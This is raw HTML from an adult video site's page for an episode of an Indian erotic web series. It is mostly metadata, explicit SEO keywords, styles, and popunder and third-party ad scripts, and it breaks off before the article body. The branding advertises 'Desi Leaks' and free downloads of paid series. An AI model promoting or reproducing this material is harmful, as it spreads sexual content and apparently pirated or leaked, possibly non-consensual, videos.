

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/
body_size: 19955
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" />
<meta property="og:description" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies">
<meta name="twitter:description" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" />
	<link rel="canonical" href="https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies" />
	<meta property="og:url" content="https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2024-05-23T05:26:14+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#article","isPartOf":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies","datePublished":"2024-05-23T05:26:14+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/"},"wordCount":16,"commentCount":0,"image":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg","keywords":["18 web series download","adult web series","desi hot web series","desi web series porn","erotic web series","filmywap web series","free hot web series","hindi adult web series","hindi hot sex","hindi hot web","hindi hot web series","hindi hot web series download","hindi sex","hindi sex web series","hindi sexy web series","hindi web series download","hindi web series hot","hindi web series porn","hindi web series xxx","hot bhabhi web series","hot hindi web series","hot hindi webseries","hot indian web series","hot new web series","hot sexy web series","hot short film","hot web series","hot web series download","hot web series free download","hot web series hd","hot web series hindi","hot web series online","hot web series porn","hot web series scene","hot web series sex","hot web series watch online","hot web series xxx","indian adult web series","indian nude web series","indian sexual web series","indian sexy web series","indian web series hot scenes","indian web series hot videos","indian web series nude","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","ixiporn","kaamuu com","kaamuu sex","new porn web series","new sex web series","new web series porn","new web series sex","nude web series","porn series","porn web series","sex web series","Soltalkies","uncut web series","web series adult","web series hindi hot","web series hot scene","web series porn","web series porn videos","web series sex","web series sex com","web series sex scene","web series sex video","web series uncut","web series xnxx","web series xvideo","web series xxx","web series xxx videos","xnxx indian web series","xnxx web series","xvideos web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/","url":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/","name":"Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#primaryimage"},"image":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg","datePublished":"2024-05-23T05:26:14+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies","breadcrumb":{"@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2024/05/Perfume-–-S01E03-–-2024-–-Hindi-Hot-Web-Series-–-SolTalkies.jpg","width":560,"height":315},{"@type":"BreadcrumbList","@id":"https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Perfume – S01E03 – 2024 – Desi Porn Web Series – SolTalkies Comments Feed" href="https://desivdo.club/perfume-s01e03-2024-desi-porn-web-series-soltalkies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fperfume-s01e03-2024-desi-porn-web-series-soltalkies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fperfume-s01e03-2024-desi-porn-web-series-soltalkies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/13308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=13308' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-13308 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-13308" class="post-13308 post type-post status-publish format-standard 